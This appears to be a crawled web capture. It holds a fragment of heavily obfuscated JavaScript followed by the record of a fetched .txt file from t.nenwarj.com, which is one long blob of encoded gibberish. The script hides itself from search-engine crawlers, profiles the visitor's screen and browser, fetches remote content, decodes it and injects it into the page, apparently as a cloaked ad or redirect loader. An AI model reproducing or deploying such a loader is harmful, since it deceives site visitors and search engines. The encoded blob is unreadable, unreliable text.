_0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var vhiumajh_is_ws = vhiumajh_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181047133.txt
body_size: 217536
content:
~0qk;wqhprtWrNB/ry@]f/2k_AJxN5RhVzn|BV-FBX)|TFpuVQ:-q}US((TWhQTq2/1X}Ont%yRrKAUAd/s{K@nJ}Q6thJWu-nFW|LKBC]h-J/r-%Ni:RF_B65_ES;d)SE05zhKhQo-DyUQwezFJCxufnf5Y%nAI)A;+1Te)1y6tqy_):y_B^eCorzIC:wuWBhBKK2O_hfnpCY@:Oznf-1ROU%KoLtqX)LN@f@fBU@F|i2+qAToOzpS9uR{|EEfw~&u_)}UBA////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy4ps~CSR;w-}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy4ps~CSR;w(}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwO4;wfk;|EoNwBDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO4;wfk;|EoN|BDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/Irn_;NI~C0(C(6hL12)zJsI2K]^XAnQ@T%}:~I9yr2yxQI52p25NRpSt_W+_5OeiKVL;R}eDDk-DyuIB9ho(yD-uyOLXC|WXCnkNSniNkDpi^IOrNwyRynoROCEwr4xq:ryE:KDEp|rYf1z4;hT0F1AL_^L@_1K/X|B}W1O}u()WR{5WDqWx;4)~0FWx}IW@}QwiDC4fsF/poYtCn;&^n%CJK_XC|}U|eY1_Ve|RQqp1%]f|%A-e//{ixEDISxurpIr|z2Rry+{D-I^Eefh9~]-~9E:z0xzTrDY/z~12RUy2uY;iSTh|_:qOy_NzS4pKq]C+--(I^R01frpJOEix/RBfK^&RI2ItrDN6TeuIuSf9^KUTx_Tr-nzwk6p@CYiRVLCwwurD~hr:Dr]krEVy+SqKArSiJIBU+x6ITD2B:]kJ|+A:R|(IuALFrRLUtkYD-(ED7KEJ0EX:oC;QWx%)5kTEy|BQ^us|tk4UxW/&JOSY|&5dI@{+Yz~Y5)O}KQY_V{F;C)O))f5L(_LYfQ_@1Q^/-iYIN/zfizEQAS6nQ@K7X-/%]hJSi]r6QYSzOTYD{Cu6Rr(}C]7ySYN;Y7eqTdL2t%X{S-/E{{^)ORzqS+f916(n@UE%ChW1Y&i79h1JrkuN|Dw-Eoux]YVpxrdyLBrUN)iI~qiK|xB9~^5Iu/Q9B}ynn-L7OWhAi]qOLfVV6^}ApSu(Eprp-TYh6+W&zpiOLO:;5p|6rBdo4]W-9BwY{_Edk6:^nxK&xByyk{qE_ID4;+~^nUVS2fUNw|RDT-@&sF4r@@QSu57)^)XhuSnXDy2^|I}6tF((i70p+Kf4Q{I2RB]{QhrIIorx6Fr/7pzB|0w(~A|wf4B{W]Q9kz02z&XFK|wJJBikuEQRCQJ~205Kn-YEi0DSByzJ:zdddp((^W5wyDS^By}:Q|h-}]]+2fxqk6ySyOzWUEB}]A)%iYVBhLx_0fBWyWu]6r0(B9uVV6}V@Q-q((2Wii(@sOhCC24}irEfpNBTVt^@]r)/nt5^L:FSkhJ:z]SXD|wkqu5kVydtq+sR;0RO0QDp{yrsCEdDDw-B7;AJw4&((+(~RVU^)V:6d)Eo])NkLUFLfhR)w7eWQ}Tfffz4:|nnk677Ifp]Vqxpp@dsrKxUId|O~xO&(dq1f;TL2:&24|WE7xWXuRyiOiK~Nu9KhYO7EiLWFyzJr}BFBE(%~7sEp:dYkhIQFhW]rIUS20xhAI]{rBW__OCONh~RI;5~U5FIyy+&+Sd)O5A{A1WuCwedhfYNoW)5A120Ed2o9EWSeq6~CLfhqU++t5^ky-0nYYkBSs]@4wBzwnRDDpB59EsJOK;___2~dk;wyw(o19x&&OtU/}XkUAKLV{A_7LN1^R@t@-@-:~0sSCD5WtYe{iS/N@fxp})&:N&BAU%I2of^uhnEC|-KBBSo-]:J4ne;SUKq/Xk4X9]e7{O0E0:2~xO;BT(rJE%eKTw|7KJi1fyN@{]x@tRDqueSThp-{rEEw9xB]Ch]w1-oqqyo+yE6-WpNCi^rsBrDr19LIIUO^(Ik~56uX5&O)4k:6%x{]inV9;oD%B;yBRD&IUp-nq}&-(NBn^VXUExJuhI-~p11R|S6;SSrxELfDIR@_FInB-^OO{-}YhxNk5R;fqC{S_{oqCXfL-NsF/;NRqOwIN%By|-~zQ^(~z-{q)V~;iy1]+{WfU@:x7{:U2nik7Y{0KCqQV(QnSN7Y{h9e:rUpVh_e+51Auz]Jy}XxzfdI~];f-iJ%(I2e)r7+C;w2r]:rI+)EWEyk;pwuOrIrhro6pRy%ii2Eky;(h6VL;+VOwNy1C+VkIE9u79u~)xWhxI0OIpsSWqF7YW_JepVC}4o]K9]y9Qz6uDy)RpL4ewx^Jd1st}ofU2;Y~yUtdpITEhsLxh6d&~NfktJVN(Kd}xh|_]nTedTdtLT/(KtKLxN^2o&Xw)RI96:;(KC;zAk7ux2Ciz5DCF-NhkVV-0pEEAWO)x9p0D_K:+QfN|RWSBJidk9SWBLw@CVFRRsz9z~Nw^xiN/9S6N0tie/e:9+wqW}hANUI|A7EKxwIWqzuJ~ipIDrn~UI^BOwCu+&+0uuWCuI^rn~h-WAB(eSJkOA_%qTuWA-Ir69x(Dix2;E^NpVF%KxO@VKEudk(Y-0W@p_dN-IqS7zUhJo@xIO)BU7@Xi(X@:rR9z6(R:_;K(K/4OddRxOxIzx4RVo}K&k}5Ns%wi9R{~W@fII)@+(Bp@&BLyqnX&COy:w~09}-)DnI_%hyu_BenKpzw1%W4D)nYhp7^-%@Oz0FhKqCno%;nQ9O2~OK0++~6RJOenn5iN|Y0tB_5d:V2^uJKSy:2~~%BSkiN(r@yVrB-Q:&I6]OiqK^kEf6ErA:S:Att^{/RLWwWEr&}z6h]0fOIq9xth;CtA)Y4k5z4nD6T+]{z0Fpid16q&NRVi|if5yKDpTKzQXh2y9nBT6NzwRwuLEA5r-CS-}^hwNS112|X;y@k-hkQ2d%9;7ru&Y)iK1:Ndy;tewzVh+^Y((;-@VFeBOiyLYxqEf]{OfwkeBQ0-Th+%]1@YrXEA_(A_%I@Ue7)sQt&/6OI|E;60^qyTSIzp^S+9ohr::@LoNi^rwnszu:N-qzJ:+6hdTCBEkUuewkrzIs~erVA@EpVA];FWExE+DuWrkDA{SLwftSwrw6yKr7eqks04IDtKh-k]70r:n;R~JD;4zQ]OAL1S(|OAYQ5t5Ue{L{KiJ{;_)^%^5KE)44^fBpD5UT9xk5iErxWn:x7N|5E;o(({4dVTTUIDC)(o-y(XKnLB{{;4Ws^p(;y+ROEt~{UQoske5C-~1{L~U4Oo{V/]R~x;kUet;1Sx]eyV2uo9n5&K^Lw|Q]NfA~opS/iu+0K}hS^J^96:dpKJ^O6z]wxpoDIW^N9xuO{rE+JxrDy0kURwWIIQDdEku6uV9;Jp5XrV-I(dRVp9s6hw~70L0Oh9rdu|;KNE}B:)h^5^~RrB-DrWV(u46Syy}f]J+QBtDy;JKd2oQV9|LRrdL&0s5Oq/CKtW_Cf9QXti|eWo/0z29D{--C2};|w)W)6R2F%|/+Cx}ky-0NX()|@d2US71UI1q{U{(qI{%:^U1ITo+0WO{1Ju(nNt6w:^|oQ6JQSSnLBQWK-xkqL^U0xi^;;kr/nIChAiA^~o{;9Ne5YF|NiLIq~Ei%yr2y7xu-0Wuk:xuuhi;p);(-r|JxFkkwh2tVCxfrox%^D(0LNAh6h4~^Ax0AQ/)KupQ^pdw%}-t^}qJUD-oDW5|Frnd(;xdtD)BfO0i:d;eK6CR]VkL6D7~&Vs01q(wk06&NfzN2X6^O/|JzqE7fKC|;o}ns)kN}|5V&(4}EVQQRwYpyB^-7|TBS7)k/^u9f-~d7eWE]KBOsVyTp-(%fw(J9OEE/|E00II0/nCiBY|uu+06+%9C--L0u)wiNer4ueukuzYxVu@RN)rxUC)ArT&rr}pIYI50idS0pQu}YdSSrn:9rV@Rrr6rrxppridprz+2rp-0u:Y9(AwpI+KxEAupx01Oih22r||p(UBrWTz&x)^sYTQr&/V](XhqxLN9xyBs|U:kfT{9I4i&W-KRxn&wuJtRx4_9tDo^|_]0wrQkVu)^d_%EEKs^7&nOfNpI6NIDw&/o|5)@f}_C7)x@ho9s-Ar^ff}RB-n}7}_Tk65V+6yk9zx]yC_Ierh}+/Arypu-zr;~fFi|Eeqr;K1qeVLBzI{WiufopOk9)Sok&ErT)_]^U]t~7}epf/%/F|&{p]pXWIICzr~7h6uFhT:N~4B@-x:UfrBkOk%|]oN:fh~kfIWWOWNX{IzY}oyABrkpQsLdyWnE%xFV0ioB+]n;xup]WuU6II;}AoBTpO&]NW%K]szons_e]2Rh;r6R-k^o(94INEsnDsRJdkrKFr_pqS]T:r4u-u2f}9;dOiQ{+~JQ%riXARyd_V]]}D~/ik_ukuJ9Nnz]Vk_@U2nKrw5LIk~k0knEO}r;B|eTN@R^Uk+Vf0U:+k;CKEUCn@4~A^0K~C0E-I%~zu9hp|NQND7n(k|5D~99pRVuuR+n~TS7}Utq+q:069oOF-(JV9n_-uyo-xOT-A4kF~@O-S2/-}-xV+rr}]6Ne9An:6Ik@tprt)+ne7p6f9]TOp(xuR(t|/hDKFpi)NV;fpyr}NW6^+ux@5z-E2u1@i+VS)-&o|WW]eruCfNT0CiIddA{VJ]Nifzk}q~&xhd~(@69;Q(x5:;99Qh07_-kr{Wu}ArALr^io}f0orf%9}q0I1fhEe~QrtB)%-YuD76AN/kr~NN:~yq5nUrrq@B)TFB(OAp(2K6|xOp(s4y4JV6z@B^B7eIfw)AkE)6BSS+o2YW~KxdzFo6tn@]S55SwWzyJA;U)2KzW4pxVp%(kWnpi{Yrk:NWwAArw:N+qAhxNyFh|I5Ar@rA22Y(Vwy:NfwqDq/r6/skhr+LpAO%^rYF]kux0;WJw]2oIxuOrxiRTI5o9x5Q2&4ziCT20Y4yp^dXDrd4DrUBnxkD}-uURtL22(C]9(DY+SkF-(@(IJ9wOkd|J({EI|2I-k:@kS7BRx1rJuN9rht&@7dIhS5qnJfK2wUEqryuAEn5TJ-92J&4@q(7nw]hDk^46wiWRVSB42B+uyCn+w@dKExQC~{Vh6S)U~soE+]eIq;)+VnOxJswwBBFVqBD4E-kz)6Wq2Th~udOUC9@@rqkCSVwU2LhOE4A~w-LqO+q0r^@nUqJprrdSO9IJOhn&:p%KrNCT^+TDt|eIxiurrD~px;}TthwB]-9D:hJprX%p0zwAO:5E+xyJqRYp{zO0060R%p9z_:4tkpFoQ0T-V--KVpLQY^rs+R2f+WfR:z@fBo(@EEnW_:~ioE6ISRo6u|O@or)-EuWJx|xwzEV@6dB7dIyqJ:-(EU&od2fpx~W2d+D-6~Nfi&it]iY7hif6NsUL_JNXV6p0BKYkopQ1nw}9kB(^L~Tk~u4X;I|srurL^UofNIXL%U&1xI{)TW9K:-hfdV&@iUT+~dSe@+A:u]LQoz2ik]0{]IrxU}~TnSFBT9^:@OyUBrkzdd9]%hV{Uri]DxDpyWK1iOI{%xWXr2Diyzt(TW0SJz5}nIS{D:DDz24+ipu(:KRfo|hJF|C/TkYCIr+pBQA{]TzSN%fwDou&ef(xsQOX;nYJ|9J5KWE%LxSd&+ONn0:qoAYqL/qQ{::)JeNe0Bu]A+~Udk+h|OxX7r-7/LOe7RFoszY9Lwq0BVSTxR_2z6NCOWFIJzpIt-y4&sW4EQ_zn^Se~R-i/5x7]iA9}TysFIVT6f;B|p-7CXW0C9OE%exO-|:nQ5^TqWOp:6SBeExp0NAX&tufyLxwx{x4h{qnEIOo5(:62XrzRSOr7wSkkWrr@96&eD6;EOrrkTxENzx]qpxLD+:e@LWF:Ix@7rkCyE:/-(_L-QF79E:@UL_hAqkFqX;@4nf&RTxs}IY_frpTzB6_LSBS/%nz6tIVe2}tJABdkhu9^/WzwdFVV]&p~ie1wzu~EXszwD+i_&:Oz&:oJx+(LrA5LzyW6p)]7nn5VF(4U9RSq;u~-nrTyR_ArD{oNNQwYr2~e-}o60OkRt6qV%oJ60)C966]uA&r6eQz2yd)YEn{:IJ}B{X1&zrdpD50)4RO:CT1CALOO&qn(2-urDIDr%ftqo/DF9+uO&~yOA6OdWL+&/E]5kp{Fw|iO2q~X/6)X@t)]&DrSy{:Sy{Sk;2i7t1IkrTU-yprSfTKD9AWS&Y)FT0AzU)@J]ydD~5k^RdLfxtU^1pn5QWp-Ap6rWotw6wrwqDzJO9:wWS]zTSL6o%dT/{69+0%_UyT)tr01u4Vp4;E(:-9_xhnRy;F@oF}IkI^]~tpE(@Lzw7]J{ixUzo&zttrRI/%OUBOI&Syh]@+pu-]fDWWf{o9hDt:Xy1:)wdfhDkt-ruxA~|NT@{9k::JiL-Q@Dhe6n(AxJSRDy)5zo~40-;dIzktxIw0@+CuVSDi0]A{CW/}Yz+@y)%xeyCn@RAQyuU:QdRq6oUsE]Y;1rX-@Jx|&z~0WDR}_yr}Ey~;URk4^U+%NLOdAFe2uwuKDrfV@2@6rifu]4u;+rwf{yOVonQ{Yy_AYozDyLzn4y+KiEBAn&{X/y+XxO:{J)wVY~}wQp/Qp]]xqSf&/d(qr(|/{~IY/|OEkiVR)](~IV+)KLE~K)Js+JBJ1SNn~@kN6)uf_(t;7ys&16Dh{7TVQwRn{sTpiN]n}]Xk}p_0Y-qTs+WC+UIuCT-C(}keIKXIQzhOtTruN9w9DWi%K+FOQI6USdq7yI:@hk4Whfr9-5]K^tdCTF(i4w7iS5DSSo4ror~;5o;S|6+Rq|O:yr@xh|_qAXt|p2C(FA-rpC_oOF9uJW]QIV0;~z0;%iY^tED]5stf@6@{sEf]rrhF)u~d;YS{Vu@fy2y]E}kB07R/V9E{LfD(w1k7fYxf0^4VuuqW@+R)9qEwNBin6@:T~Wuffhs;o1RfE@W@7~}DxhnDx/f^/Qp}4{{]q@qk&fI-XU_&@ws1LQC5:JnrrwIrxV]A]4ipqDSQC1^2@~FpC1:9X^u}hdeNOq{OTed)0~/pr|V_@54xu4WSSkq5kWp4(1IQJw}sAQ:K0Sd_0_tB06oFWuFhhSDwSSq9010D^o~oszqL;h(@Vr(|w7A:}xOL55dysB@FT0Ld}Un)-@U&}Iq)sqVNsO|Tuz6tBfL4BU}TE/~UB)k{s{+pu~ohE]%2)Uu6zYF65C@wzA9QN;J4dYnwU%ky}%+yUoLpqDC;oEqqNJA;(k+DAkkwUX+(p}5rr9WkRRC_NspUX}o-rRK%xxIBW0A55xYd0]SoIq6)hiDY@6K_^e{OAQOFN;;E&y6ksrY51B9|;:}^@z]u5pd~2z@{0OKApfF]]E1EoxIA(L+6kJwf2kK]zsnI5^]Vo)(V}FD{SWYqO|5Su9|}x21dXf0&_&}EhnT}]LehCI&dn2Q%~;/u2u4~{|}R7q9JeY%eyC~A2r%rL-k(nr%A@r01tN%0pkI%oDU(i6~EE4o_JRt6t;wVA7]2-Yxi5_xA)_^Ve2wD9rr%~({i4^QFKI;97Yk+&ISdC_F5syd/qrErBx;6Bti/Rn6z~JfKw9WSU;_6efJ}D-%F(t%Q&_Nk5QJWC}B{wFtWfRp6|fFV~9@A1;DtXuSzCz|s6FsQRIiQdVX0LYsV(x&/BFKspEA5CVF]hFX(JRNhi}iXo|1]:C2^Ks1f@0f]]O)AXQ4^;r)yD|RI}}y45UVr(-Y~~_x7@(0uLxVY;YxYsrER5NhI1oq)9JX7py|V|+4O^(zO]T/;}OC&UnE6nY4RO6QDid9JFh+fQ64-ehrkEz5ett+n+h(oOUrCqLrWqRw0:er+NC/6xJ0uKz_:JV:}ApFVEOJ1ks1:T~I_X]10iW/CfON2R)10d)_@_Kut&}]pd4rxrI(x|nzFRuwF1fpUqV4}i7oIqX9qE~C(DQ@~A~9@F6q5Ur%X1}~^Kr1zd{/@O_e@oioN@p(EeA_X+QpUS(YfyOSSw2F9@n+-FAUs/{|Lq~XqB5Fh(|~t7iIYXf:CF^K20}OTw5YL1su:t]K9:R]5E2C6{;JK0_h0(hU}kh(7Wie1(u51{+-DyiL2zYS{eI0-krRWiBf9iINBUVID]qne|^uC&~fS]4uSrhh{Y2}QW&Dpkxxz6oVe7IRYE~uYV]%YO}{VO:L~+rx0dVU^-^upU:W4VkV6E|WrdtnhupU6_^fOdtIu+wW@]X+7Q:YJN4dpT4xIOW~L@15]6;9;9Ik9uwnrhe6u-SVt]|}S}eCuroV;]wRKo]uruo(%+T^h)+iiUIE;WDXECwqwpD-|+0wWCE^uho-|52tz5]9r~LTh~0YyK]9pz];^tfO(h7{KF(dfW40K)(Juhoyr5}QFpr}5ESf&rVkQXX~:p@})F@o](9p)Nh;i5@fsXt}h-@/7ks{u/@&trDIeDo(~+}d{^y7YF0t-;Jo1YinSFJ6{6x^4U-D(z@rKhTd4r01^:k1d-e]6~{YqI:7/KzSidNu:W2IDB&JBzAtXsUo^U~JF+{Y^|{wJLut]I+VJB:BxkkuAKnBFV1A(_VWAKqfs-dzykBy^|r-4UQt{|f;91_r{hIyWDuh&4qT0wYqODWC7wJo{YX-Tdr-u775hJR5116;OOWeBoBdhh7~1izztzyiWOo0{%rxSwU;6-rIz&]J+~+N;WCkqSS-d-I-z&XWruhw/I+puh+Frp;]w]VsirrByBW6Jzz+6kLEOJS--:OxqJE:Tu:hpoDxt5uDJCh;}}C55tIEOKIOFwL5iS5W55-i55x&_{S:z_7Dz|Esukw_LLw)hJETWNf;S0{KQyrLwCx0o0oD44eOB|)Nw9LwSCdC6%WDyt29w0p/-wO0FSNCB-kyN5WC)tB57W;ES;zLT@Vk]9~~~:UeCTpS]qA+V|iVrK&x+q)J-(fS_k;%E%(o--LWthO9TuNDpe&{W~E(uhui6pruhr&6kX^2_B%()f/51w{xrrNt29Dz5WAwuufXCRJFskJWDWJr:Jwwwfi2KdEyee74IWn+;e9k|SpJWdpII/4~-0Byd-OR~RJ5on)Y^^^DuBiYUhE|zTzd;pCh+:ezdoqoJ1nsi5wwfTXWL~@/-D(LX@}5ttin]]5qyyT756K{1)-u|nL&YnW]ST0p;4zsrk6LCFw@Fieize:Spt-DED_whx4+Viu|~}xCf|k|(_kDNBSLJU-yyeBK4pDnN;YsN_NdESnO}qW11nNAT~9^_AI;dzT(1VY7VCJ~)(BA^A/kk%fBAr({)Fq6wFhE&2r0xrkxwUn@}toNLR:}VkD&_IIxpU5I]Ku/1te%@rOex|V6h(h@zTe~0tVT&WDO07uYSwXVA}oyxVCwRs2RhqN]kk&&&9U47oD^-uJLDpW9hWXQQfrJnWx]^dLS@^wRNpu_DEX96C](:6%;;f)xiCC/6@JnSy)2d%zK{RW/L|C)h59q^R7~T:%tRQItLnUuu;@~J4Dtf&oX{ufBUB_SrE+;KANi6-W~x9E(rSW5z)N+DqihoW^:+-WI6DFd)|OI:y@-5qd^;L1UVK;+F4o9)z_I^zR&^-hfoK0oDYLV5-~prr1Br2txkRI%rezoQs6urw]oIp9_L4A^yx{CCr;rN/QwwWrkT&t-rLOQ{|9k9xp+feY-h;2Y0D}DE-us5Bz(_65Ttrx;W|R2CyDW)RIoSuUhfh%zA]W9QthD}oq@NK+h9^J4rukLEIiR^yzI@tE%I|@2/6p@poJId1WuKQFJBR_5A+-1FRA]LEBrq(kxTFSh^yqdzT0FE~:VA4iQ%yt_uuFK&TL;oC+N_^feK}NI-V7o]Ne0)^L%_Ww|eCxdrABud]o6CrKpNB4V)-~~_{zxk0/rpN&Er&R-VTIE{)yBWVXpdW4WOxB%B|IKhDp9k0_-+%SR9u6-0-f4WT-O]Cwr&KTD2y7tV6RpdID){ypE4uhzoQ9CtWy(T9rDIFDE+XEOdooiko1WRCs2BOsWs2zW%x9in)/ED&rnK4R-7-COXd^6y-)IWk7y-BC&kt6S%yIEYDfkNkpSL96}Fd~s};wD|OWrV_r6zS+U&]zIO{2^zUuWC/KFsOp_xyRk+T+n(fO-q1nAOYK@E6T&wATU~s^Bz(K^u-;JBpT9W49@J~;&;%wW&z{9Tt1;(n~UkJi7/ABk&^)kNt&FUuw1S-rf/;+|V]zBE~J]FzKpnCfe%+nFJ]:Ydq{upN5AJqdsFrAuC;nB2~E67K+C|AihyJ0ksr0/XD]uXX(trxwIr;9|pB9w5KdYwD]kNpw|;9+6F4DX-0Kw/zyx+qhNIpeWUSNFi]9iEd}r{tp:7t2O~Wq/Szup/;S)&hUinfr|Fr56~0C:KFuFUJzntod]9^KxrJ5pISXNk{x;hnW_{E&yzW^LDXYJh1}K2YS2A+O9B%{&]SLVJI/5kF/{T:UnXtd~06}UXrkxs:]WR&&A7Uuuykie(4KDsdwu6ruVd]YDTqsKxd@(O}(}kTr-@%_e|9wUWxVCxu:%RWUyYFquB+&px^ohfRwdtJOB+)T